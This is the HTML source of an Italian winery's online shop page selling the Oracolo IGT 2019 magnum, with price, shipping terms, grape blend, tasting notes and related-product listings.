<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Passa a EN" href="https://famigliamazzarrini.it/en/prodotto/oracolo-igt-2019-magnum-15lt/" aria-label="Passa a EN" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://famigliamazzarrini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">EN</span></span></a></li>
<li id="menu-item-wpml-ls-46-it" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-it item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://famigliamazzarrini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">IT</span></span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-rmtzom4iyvgrr7fc5mqt" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://famigliamazzarrini.it/mio-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Accedi / Registrati			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://famigliamazzarrini.it/carrello/" title="Carrello">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://famigliamazzarrini.it/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="566" height="117" src="https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
					<a href="https://famigliamazzarrini.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="566" height="117" src="https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-r68dqm0lcw6if60mbc69" title="My Wishlist">
	<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://famigliamazzarrini.it/carrello/" title="Carrello">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div  class="wd-page-content main-page-wrapper">
		
		
		<main  id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://famigliamazzarrini.it">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://famigliamazzarrini.it/categoria-prodotto/vino-rosso/">
					Vino rosso				</a>
			<span class="wd-delimiter"></span>				<a href="https://famigliamazzarrini.it/categoria-prodotto/vino-rosso/super-tuscan-igt/" class="wd-last-link">
					Super Tuscan IGT				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					ORACOLO IGT 2019 MAGNUM 1,5Lt.				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-doublemagnum-3-lt/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-doublemagnum-3-lt/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="ORACOLO IGT 2019 DOUBLE MAGNUM 3Lt." decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito-150x150.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito-100x100.jpg 100w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-doublemagnum-3-lt/" class="wd-entities-title">
						ORACOLO IGT 2019 DOUBLE MAGNUM 3Lt.					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>470,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://famigliamazzarrini.it/negozio/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-magnum-15lt/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-magnum-15lt/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Chianti Classico Riserva DOCG 2019 MAGNUM 1,5Lt." decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019-150x150.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019-100x100.jpg 100w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-magnum-15lt/" class="wd-entities-title">
						Chianti Classico Riserva DOCG 2019 MAGNUM 1,5Lt.					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>190,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-8713" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-align-center product-full-width product-sticky-on product-no-bg product type-product post-8713 status-publish first instock product_cat-magnum product_cat-super-tuscan-igt has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div  class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_column images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images wd-off-lg">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-150x150.jpg" data-thumb-alt="ORACOLO IGT 2019 MAGNUM 1,5Lt. - immagine 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg"><img width="600" height="600" src="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg" class="wp-post-image wp-post-image" alt="ORACOLO IGT 2019 MAGNUM 1,5Lt. - immagine 1" title="mg oracolo 2019 per sito" data-caption="" data-src="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg" data-large_image="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

	</div>
					</div>
					<div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ORACOLO IGT 2019 MAGNUM 1,5Lt.
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>240,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>IL PREZZO UNITARIO INCLUDE LA SPEDIZIONE NELLA CASSA DI LEGNO</p>
<p>Il prezzo di ogni bottiglia include spedizione in EU e USA, tasse e assicurazione.<br />
Ordine minimo: 6 bottiglie (anche ordini misti), poi in multipli di 3 (es. 6, 9, 12).</p>
</div>
					
	
	<form class="cart" action="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e798000826">ORACOLO IGT 2019 MAGNUM 1,5Lt. quantità</label>
	<input
		type="number"
				id="quantity_696e798000826"
		class="input-text qty text"
		value="1"
		aria-label="Quantità prodotto"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="8713" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:8713,&quot;item_id&quot;:8713,&quot;item_name&quot;:&quot;ORACOLO IGT 2019 MAGNUM 1,5Lt.&quot;,&quot;sku&quot;:8713,&quot;price&quot;:240,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:8713}" />
	</form>

	
				<p class="first-payment-date"><small></small></p><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" data-id="8713" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" data-key="7c8485f066" data-product-id="8713" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta wd-layout-inline">
	
	
			<span class="posted_in"><span class="meta-label">Categorie:</span> <a href="https://famigliamazzarrini.it/categoria-prodotto/magnum/" rel="tag">Magnum</a><span class="meta-sep">,</span> <a href="https://famigliamazzarrini.it/categoria-prodotto/vino-rosso/super-tuscan-igt/" rel="tag">Super Tuscan IGT</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-center">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/&media=https://famigliamazzarrini.it/wp-content/uploads/2023/03/mg-oracolo-2019-per-sito.jpg&description=ORACOLO+IGT+2019+MAGNUM+1%2C5Lt." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-magnum-15lt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-opener-pos-right wd-opener-style-arrow wd-accordion wd-style-default" data-state="first" data-layout="accordion">
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Informazioni aggiuntive							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active wd-scroll wd-accordion-content wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content wd-scroll-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_vigneti">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Vigneti					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Di proprietà, a castellina in chianti quasi totalmente ad alta densità</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_vitigni">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Vitigni					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Sangiovese 75% Merlot 20% Colorino 5%</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_vinificazione">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Vinificazione					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>in tini tronco conici per circa 20 giorni con macerazione sulle bucce e in barriques per 20 mesi.</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colore">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Colore					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>rosso rubino molto intenso e profondo</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_essenza">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Essenza					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>netto con evidente speziatura di pepe, cioccolato fondente e tabacco</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sapore">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Sapore					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>rotondo, con un buon spessore, abbastanza tannico con tannini dolci e vellutati, molto, molto persistente.</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_annata">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Annata					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>2019</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-264" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Prodotti correlati</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:6px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2698 status-publish last instock product_cat-super-tuscan-igt product_cat-vino-rosso has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2698">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/" class="product-image-link" aria-label="Super Tuscan IGT Oracolo 2021">
				<img width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-600x600.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-600x600.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-1024x1024.jpg 1024w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-768x768.jpg 768w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021-1200x1200.jpg 1200w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/ORACOLO-2021.jpg 1500w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/">Super Tuscan IGT Oracolo 2021</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/prodotto/oracolo-igt-2019-magnum-15lt/?add-to-cart=2698" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2698" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2698" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Super Tuscan IGT Oracolo 2021&quot;" rel="nofollow" data-success_message="&quot;Super Tuscan IGT Oracolo 2021&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2698" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2698,&quot;item_id&quot;:2698,&quot;item_name&quot;:&quot;Super Tuscan IGT Oracolo 2021&quot;,&quot;sku&quot;:2698,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:2698,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/oracolo-igt-2021\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/" data-id="2698" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2698"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2021/" data-key="7c8485f066" data-product-id="2698" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-8966 status-publish first instock product_cat-super-tuscan-igt product_cat-vino-rosso has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8966">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/" class="product-image-link" aria-label="Super Tuscan IGT Montioli 2021">
				<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2023/04/montioli-per-shop.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2023/04/montioli-per-shop.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/montioli-per-shop-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/montioli-per-shop-150x150.jpg 150w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/">Super Tuscan IGT Montioli 2021</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>79,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/prodotto/oracolo-igt-2019-magnum-15lt/?add-to-cart=8966" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8966" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8966" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Super Tuscan IGT Montioli 2021&quot;" rel="nofollow" data-success_message="&quot;Super Tuscan IGT Montioli 2021&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8966" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8966,&quot;item_id&quot;:8966,&quot;item_name&quot;:&quot;Super Tuscan IGT Montioli 2021&quot;,&quot;sku&quot;:8966,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:8966,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/super-tuscan-igt-montioli-2021\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/" data-id="8966" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
